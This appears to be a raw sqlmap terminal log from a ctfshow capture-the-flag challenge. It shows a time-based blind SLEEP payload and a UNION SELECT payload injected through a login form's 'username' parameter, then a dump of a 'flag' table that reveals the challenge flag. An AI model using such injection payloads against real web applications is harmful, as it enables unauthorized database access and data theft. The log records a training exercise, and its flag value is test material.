 chenshi@DESKTOP-DA3MDL1
[*] starting @ 20:19:14 /2023-09-26/
[20:19:14] [INFO] resuming back-end DBMS 'mysql'
[20:19:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6828 FROM (SELECT(SLEEP(5)))VHzh) AND 'BKhi'='BKhi&password=123456
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x71786b7671,0x416151487a54695241536a41434f687259736b4551496d4957444e575944765354566c41794e514d,0x
717a787071),NULL-- -&password=123456
---
[20:19:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.3.11, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:19:15] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'web2'
Database: web2
Table: flag
[1 entry]
+-----------------------------------------------+
| flag                                          |
+-----------------------------------------------+
| ctfshow{c286013e-6df8-4e0e-a1dd-9bca967b57c2} |
+-----------------------------------------------+
[20:19:15] [INFO] table 'web2.flag' dumped to CSV file '/home/chenshi/.local/share/sqlmap/output/c1715296-bf6c-44e4-a87c-2c56d5b761c1.challenge.ctf.show/dum
p/web2/flag.csv'
[20:19:15] [INFO] fetched data logged to text files under '/home/chenshi/.local/share/sqlmap/output/c1715296-bf6c-44e4-a87c-2c56d5b761c1.challenge.ctf.show'
[*] ending @ 20:19:15 /2023-09-26/
┌──(chenshi㉿DESKTOP-DA3MDL1)-[/mnt/c/Users/clj18]
└─$